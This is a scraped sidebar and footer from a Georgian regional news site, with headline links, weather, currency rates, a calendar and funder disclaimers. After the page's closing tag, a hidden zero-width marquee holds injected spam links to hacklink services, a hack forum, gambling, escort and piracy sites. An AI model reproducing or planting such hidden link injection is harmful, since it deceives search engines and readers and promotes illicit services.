                                    საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
	
							</section>
						</div>
						<div class="col-md-4 col-sm-4">
							<section class="right">
								<div class="section_1_right">
									
								</div>
								<div class="section_2_right">
									
									
								</div>
								<div class="section_3_right">
											<div class="module_block">
                                    <div class="module_title pop">
                        <span>
                        კვირის პოპულარული                        </span>
                    </div>
                                <div class="module_body pop">	
                    <div class="news_items">
    </div>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        დღის ფრაზა                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/ekonomika/article/43422-tsmida-dimitri-yifiani-stavropolshi-veragulad-mokluli-qarthveli">
                                            <img  src="/buffer/pictures/23/66ec8a3f0fc922d2d80ff81f719b0de2.png" alt="წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი" title="წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/ekonomika/article/43422-tsmida-dimitri-yifiani-stavropolshi-veragulad-mokluli-qarthveli">
                                            წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ინტერვიუ                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/ekonomika/article/43105-mighebulia-gadatsyvetileba-rom-mrevli-ar-sheikribeba-paraskevs-mama-nikolozi">
                                            <img  src="/buffer/pictures/23/380564fe439cd200e9ae85c13a475c93.png" alt="მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი" title="მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/ekonomika/article/43105-mighebulia-gadatsyvetileba-rom-mrevli-ar-sheikribeba-paraskevs-mama-nikolozi">
                                            მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი                                        </a>
                                    </div>
                                                                                                    
                                    <div class="content_type_video">
                <!--                                        <img src="/images/video_news.png" alt="video" align="left"/>-->
                                    </div>
                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ამინდის პროგნოზი                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/ekonomika/article/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli">
                                            <img  src="/buffer/pictures/23/eab5d8189109bdf51886e7118caecd8c.jpg" alt="27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი" title="27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/ekonomika/article/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli">
                                            27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი                                        </a>
                                    </div>
                                                                        <div class="catnews_introtext">
                                                                            </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        აბრეშუმის გზა                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/ekonomika/article/48294-varshavashi-aghmosavleth-partniorobis-forumi-2025-chatarda">
                                            <img  src="/buffer/pictures/23/4394d421519961f8a9d7685fee99f80a.jpg" alt="ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა" title="ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/ekonomika/article/48294-varshavashi-aghmosavleth-partniorobis-forumi-2025-chatarda">
                                            ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა                                        </a>
                                    </div>
                                                                        <div class="catnews_introtext">
                                                                            </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title one_category_with_imgs">
                        <span>
                        ხალხის აზრით                        </span>
                    </div>
                                <div class="module_body one_category_with_imgs">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem one_category_with_imgs">
                    <div class="catnewsItem_in one_category_with_imgs">
                                                                                        <div class="catnews_images one_category_with_imgs">
                                        <a href="/ka/dghis-kithkhva/article/46833-akhalcikhelebi-2024-tsels-afaseben">
                                            <img  src="/buffer/pictures/23/b205c9511d01ac1dc99a5c95e4f7b186.jpg" alt="ახალციხელები 2024 წელს აფასებენ" title="ახალციხელები 2024 წელს აფასებენ" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff one_category_with_imgs">

                                        <div class="cls"></div>
                                        <a href="/ka/dghis-kithkhva/article/46833-akhalcikhelebi-2024-tsels-afaseben">
                                            ახალციხელები 2024 წელს აფასებენ                                        </a>
                                    </div>
                                                                                                    
                                    <div class="content_type_video">
                <!--                                        <img src="/images/video_news.png" alt="video" align="left"/>-->
                                    </div>
                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        მედია                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/media/article/48403-akhalcikheshi-utsyveti-aqciis-114-dghea">
                                            <img  src="/buffer/pictures/23/e872f30df5bff87bdd5f8ef0e01fa5af.jpg" alt="ახალციხეში უწყვეტი აქციის 114 დღეა" title="ახალციხეში უწყვეტი აქციის 114 დღეა" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/media/article/48403-akhalcikheshi-utsyveti-aqciis-114-dghea">
                                            ახალციხეში უწყვეტი აქციის 114 დღეა                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        პარტნიორი მედიასაშუალებების მასალები                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/partniori-mediasashualebebis-masalebi/article/26032--chemi-akhlobeli-fiqrobs-rom-bil-geitsi-kacobriobas-dachipavs--rogor-moviqce-">
                                            <img  src="/buffer/pictures/23/4e9bfb6ddba89851dd98612fd6e40c00.png" alt="„ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?" title="„ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/partniori-mediasashualebebis-masalebi/article/26032--chemi-akhlobeli-fiqrobs-rom-bil-geitsi-kacobriobas-dachipavs--rogor-moviqce-">
                                            „ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title right_weather">
                        <span>
                        ამინდი                        </span>
                    </div>
                                <div class="module_body right_weather">	
                    		<div class="aw_item right_weather " id="ite0">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ახალციხე					</span>
												<span class="aw_min right_weather">
			9						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite1">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ახალქალაქი					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite2">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ასპინძა					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite3">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ადიგენი					</span>
												<span class="aw_min right_weather">
			15						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/01.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite4">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ბორჯომი					</span>
												<span class="aw_min right_weather">
			10						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite5">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					თბილისი					</span>
												<span class="aw_min right_weather">
			16						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite6">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					აბასთუმანი					</span>
												<span class="aw_min right_weather">
			6						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite7">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ბაკურიანი					</span>
												<span class="aw_min right_weather">
			5						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite8">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ნინოწმინდა					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
		                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ვალუტა                        </span>
                    </div>
                                <div class="module_body">	
                    <div class="currency_module">
		
	<div class="currency_table"><div class="currency_table_in"><div class="currency_table_ini">
		<div class="curow">				
					<div class="currency_img">
						<img title="AMD" alt="AMD" src="https://tv9news.ge/images/currency/amd.png"/>
					</div>
				
								
					<div class="currency_code">
						AMD					</div>
				
								
					<div class="currency_count">
						1000					</div>
				
							
				<div class="currency_rate">
					7.1187				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="EUR" alt="EUR" src="https://tv9news.ge/images/currency/eur.png"/>
					</div>
				
								
					<div class="currency_code">
						EUR					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					3.1202				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="RUB" alt="RUB" src="https://tv9news.ge/images/currency/rub.png"/>
					</div>
				
								
					<div class="currency_code">
						RUB					</div>
				
								
					<div class="currency_count">
						100					</div>
				
							
				<div class="currency_rate">
					3.4423				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="TRY" alt="TRY" src="https://tv9news.ge/images/currency/try.png"/>
					</div>
				
								
					<div class="currency_code">
						TRY					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					0.0696				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="USD" alt="USD" src="https://tv9news.ge/images/currency/usd.png"/>
					</div>
				
								
					<div class="currency_code">
						USD					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					2.7315				</div>
			
			</div>	</div></div></div>
	</div>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        კალენდარი                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="calendar_block" align="center">
    <table border="0" cellspacing="0" cellpadding="0">
        <tr>
            <td>
                <div  class="cal_cont">
                    <table border="0" cellspacing="0" cellpadding="0" class="top_nav" align="center">
                        <tr>
                            <td><span class="arrows"><a class="arrows_prev" href="/ka/statiebis-arqivi/2025/12">&laquo;&laquo;</a></span></td>
                            <td><span class="month"><a href="/ka/statiebis-arqivi/2026/01">იანვარი&nbsp;<? echo $year; ?></a></span></td>
                            <td><span class="arrows"><a class="arrows_next" href="/ka/statiebis-arqivi/2026/2">&raquo;&raquo;</a></span></td>
                        </tr>
                    </table>
                    <div class="cal_tab_m">
                        <table cellspacing='0' cellpadding='0' align="center"  border='0' class="cal_tab" >
                            <thead>
                                <tr>
                                    <th><span>ო</span></th>
                                    <th><span>ს</span></th>
                                    <th><span>ო</span></th>
                                    <th><span>ხ</span></th>
                                    <th><span>პ</span></th>
                                    <th><span>შ</span></th>
                                    <th><span>კ</span></th>
                                </tr>
                            </thead>
                            <tbody>
                                <tr>
                                    <td><span class="inactive">29</span></td><td><span class="inactive">30</span></td><td><span class="inactive">31</span></td><td>                                                    <span >1</span>
                                    </td><td>                                                    <span >2</span>
                                    </td><td>                                                    <span >3</span>
                                    </td><td>                                                    <span >4</span>
                                    </td></tr><tr><td>                                                    <span >5</span>
                                    </td><td>                                                    <span >6</span>
                                    </td><td>                                                    <span >7</span>
                                    </td><td>                                                    <span >8</span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2026/01?day=9">
                                                            9                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span >10</span>
                                    </td><td>                                                    <span >11</span>
                                    </td></tr><tr><td>                                                    <span >12</span>
                                    </td><td>                                                    <span >13</span>
                                    </td><td>                                                    <span >14</span>
                                    </td><td>                                                    <span >15</span>
                                    </td><td>                                                    <span >16</span>
                                    </td><td>                                                    <span >17</span>
                                    </td><td>                                                    <span >18</span>
                                    </td></tr><tr><td>                                                    <span >19</span>
                                    </td><td>                                                    <span >20</span>
                                    </td><td>                                                    <span >21</span>
                                    </td><td>                                                    <span  class="today">22</span>
                                    </td><td>                                                    <span >23</span>
                                    </td><td>                                                    <span >24</span>
                                    </td><td>                                                    <span >25</span>
                                    </td></tr><tr><td>                                                    <span >26</span>
                                    </td><td>                                                    <span >27</span>
                                    </td><td>                                                    <span >28</span>
                                    </td><td>                                                    <span >29</span>
                                    </td><td>                                                    <span >30</span>
                                    </td><td>                                                    <span >31</span>
                                    </td><td><span class="inactive">1</span></td>                                </tr>
                            </tbody>
                        </table>
                    </div>	
                </div>
                <form action="/ka/statiebis-arqivi" method="get">
                    
                    <div align="left" class="cal_footer">
                        <table border="0" cellspacing="0" cellpadding="0" class="bott_nav">
                            <tr>
                                <td valign="top">
                                    <select class="inputbox" size="1" id="month" name="month">
                            <option value="1" selected="selected">იან</option><option value="2">თებ</option><option value="3">მარ</option><option value="4">აპრ</option><option value="5">მაი</option><option value="6">ივნ</option><option value="7">ივლ</option><option value="8">აგვ</option><option value="9">სექ</option><option value="10">ოქტ</option><option value="11">ნოე</option><option value="12">დეკ</option>                                    </select>
                                </td>
                                <td valign="top">
                                    <select class="inputbox" size="1" id="year" name="year">
<option value="2026" selected="selected">2026</option><option value="2025">2025</option><option value="2024">2024</option><option value="2023">2023</option><option value="2022">2022</option><option value="2021">2021</option><option value="2020">2020</option><option value="2019">2019</option><option value="2018">2018</option><option value="2017">2017</option><option value="2016">2016</option>                                    </select>
                                </td>
                                <td valign="top">
                                    <input type="submit" value="არქივი:" class="cal_go"/>
                                </td>
                            </tr>
                        </table>
                    </div>

                </form>

            </td>
        </tr>
    </table>
</div>                </div>
            </div>
	
								</div>
							</section>
						</div>
					</div>
				</div>




				<section class="section_1 container">
					<div class="row">


					</div>
					<div class="row">
						<div class="col-md-12 col-sm-12">
															<div class="section_1_banner">
									<div class="row" style="margin-bottom: 20px; border-bottom: 2px solid #000; padding-bottom: 15px;">
<div class="col-md-2 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/c33eaead2fc28b03cc9b6a9c63d6efe4.png" border="0" /></div>
<div class="col-md-4 col-sm-12 col-xs-12"><span style="font-size: xx-small;">მოცემული ვებ გვერდი „ჯუმლას" ძრავზე შექმნილი უნივერსალური კონტენტის მენეჯმენტის სისტემის (CMS) ნაწილია. ის USAID-ის მიერ დაფინანსებული პროგრამის "მედია გამჭვირვალე და ანგარიშვალდებული მმართველობისთვის" (M-TAG) მეშვეობით შეიქმნა, რომელსაც „კვლევისა და გაცვლების საერთაშორისო საბჭო" (IREX) ახორციელებს. ამ ვებ საიტზე გამოქვეყნებული კონტენტი მთლიანად ავტორების პასუხისმგებლობაა და ის არ გამოხატავს USAID-ისა და IREX-ის პოზიციას.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><span style="font-size: xx-small;">This web page is part of Joomla based universal CMS system, which was developed through the USAID funded Media for Transparent and Accountable Governance (MTAG) program, implemented by IREX. The content provided through this web-site is the sole responsibility of the authors and does not reflect the position of USAID or IREX.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/b9d7d92850d2c166e33b2637bf7f4ab7.jpg" border="0" /></div>
</div><div class="row" style="margin-bottom: 20px; border-bottom: 2px solid #000; padding-bottom: 15px;">
<div class="col-md-2 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/8af0bbe2005dc84cafcc761f83ea96a1.png" border="0" /></div>
<div class="col-md-4 col-sm-12 col-xs-12"><span style="font-size: xx-small;"><span style="font-size: x-small;">ავტორის/ავტორების მიერ საინფორმაციო მასალაში გამოთქმული მოსაზრება შესაძლოა არ გამოხატავდეს "საქართველოს ღია საზოგადოების ფონდის" პოზიციას. შესაბამისად, ფონდი არ არის პასუხისმგებელი მასალის შინაარსზე.</span></span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><span style="font-size: xx-small;">The views, opinions and statements expressed by the author/authors and those providing comments are theirs only and do not necessarily reflect the position of the Foundation or the Center. Therefore, the Open Society Georgia Foundation and Georgian Center for Strategy and Development are not responsible for the content of the information material.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><br /><img class="caption" src="/images/temp/2020/08/08/895609454fd258c3478ee54f7f455dc5.png" border="0" /></div>
</div>
								</div>
													</div>
					</div>
				</section>
				<section class="section_2 container">
					<div class="row">
						<div class="col-md-12 col-sm-12">
													</div>
					</div>
				</section>
				<a href="#top" id="top-link"></a>
				<script src="/buffer/js/5d6a8b522dba0f6a322982e3301410cc_TV9.js" type="text/javascript"></script>
				<div class="banner1">
					
				</div>
				<div class="banner2">
					
				</div>
				<footer>
					<div id="footer">
						<div class="footer">
							<div class="container-fluid">
								<div class="row">
									<div class="footer_top">
										<div class="container">
											<div class="row">
												<div class="footer_contact col-md-6 col-sm-6">
													    <div class="contact_info_icon">
          <div class="contact_infos">
          <div class="contact_address">
      <span></span>რუსთაველის #30/ა   
    </div>
        <div class="contact_mobile">
      <span></span>574 75 03 00   
    </div>
        <div class="contact_email_to">
      <span></span><a href="mailto:profesiatv9@gmail.com" target="_blank">profesiatv9@gmail.com</a> 
    </div>
           </div>
</div>
      
												</div>
												<div class="partners col-md-6 col-sm-6">
													<p><img class="caption" src="/images/temp/2019/04/21/5ff181005c71eed1f75144f9bf9cc710.jpg" border="0" /><img class="caption" src="/images/temp/2019/04/21/f9943cabb43da3486cd86ef2d5762cf1.jpg" border="0" /> <br /><span style="color: #888888;"><span style="font-size: 12.16px; font-weight: 700;"><br /></span></span></p>
												</div>
											</div>
										</div>
									</div>
								</div>
								<div class="row">
									<div class="footer_bottom">
										<div class="container">
											<div id="copy_dev" class="col-md-6 col-sm-6">
												<p>© Copyright 2019 Developed By <a href="http://Goodweb.ge" target="_blank">GOODWEB</a></p>
												
											</div>
											<div class="col-md-6 col-sm-6">
												<div class="mobile_topge_wrapper">
													<div id="whos" style="display: none;"><script id="_wauvnp">var _wau = _wau || []; _wau.push(["classic", "kcg9ils5mk", "vnp"]);</script><script async src="//waust.at/c.js"></script></div>

<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="107635"></div>
<script async src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
<div style="display:none;">


<script id="_waud36">var _wau = _wau || []; _wau.push(["dynamic", "xjacyakaba", "d36", "c4302bffffff", "small"]);</script>
<script async src="//waust.at/d.js"></script>

</div>
<div style="display:none;">
<!-- BEGIN: Powered by Supercounters.com -->
<center><script type="text/javascript" src="//widget.supercounters.com/ssl/online_i.js"></script><script type="text/javascript">sc_online_i(1605357,"ffffff","e61c1c");</script><br><noscript></noscript>
</center>
<!-- END: Powered by Supercounters.com -->

</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</footer>
			</div>
			
		</div>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FBX2V8YJJ8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FBX2V8YJJ8');
</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91188037-1', 'auto');
  ga('send', 'pageview');

</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91188037-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91188037-1');
</script>

	  <script type="text/javascript"><!--

  --></script>
</body>
</html>
<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://www.instagram.com/marsbahisgiris/" title="Marsbahis giriş">Marsbahis giriş</a><a href="https://w88fm.top/" title="https://w88fm.top/">https://w88fm.top/</a><a href="https://marsbahis.com/tr/" title="marsbahis">marsbahis</a><a href="https://link-vao-w88-moi-nhat.webflow.io/" title="link vao w88 moi nhat">link vao w88 moi nhat</a><a href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a><a href="https://12betno1.help/" title="https://12betno1.help/">https://12betno1.help/</a><a href="https://mtweek.com/" title="먹튀위크">먹튀위크</a><a href="https://shakespeareintheparks.org/" title="Betwoon Giriş">Betwoon Giriş</a><a href="https://savabett.org" title="Savabet giriş">Savabet giriş</a><a href="https://anadoluyakasiescort.com.tr/" title="Anadolu Yakası Escort">Anadolu Yakası Escort</a><a href="https://mangaokutr.com/" title="manga oku">manga oku</a><a href="https://novamanga.com/" title="manga scans">manga scans</a><a href="https://weddingtongolfandtennis.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://olimpos-casino.com" title="olimpos casino">olimpos casino</a><a href="https://ikasbet.org" title="ikasbet">ikasbet</a><a href="https://www.mygiftgiftcardmall.com.co/" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://giftcardmalls.org/" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://casibomgiriscom.com" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://vipotv.com/" title="free live tv streaming">free live tv streaming</a><a href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a><a href="https://vipotv.com/pirveli-arxi-1-tv/" title="1 tv live">1 tv live</a><a href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://homestatedispensary.com/locations" title="สล็อต">สล็อต</a><a href="https://gptkiller.kr" title="AI 검사기">AI 검사기</a><a href="https://www.sugarsdoghouse.com/" title="tipobet">tipobet</a><a href="https://nycbahis.cc/" title="nycbahis">nycbahis</a><a href="https://betigmaguncel.com" title="betigma giriş">betigma giriş</a><a href="https://leifpuntkempen.be/" title="betasus">betasus</a><a href="https://turkifsabul.com/" title="türk ifşa">türk ifşa</a><a href="https://xn--s39a7n255cmgalbz24e80ig5l.net/" title="킹콩티비">킹콩티비</a><a href="https://wf.crowdsurfwork.com/" title="tipobet">tipobet</a><a href="https://smqu6.com/" 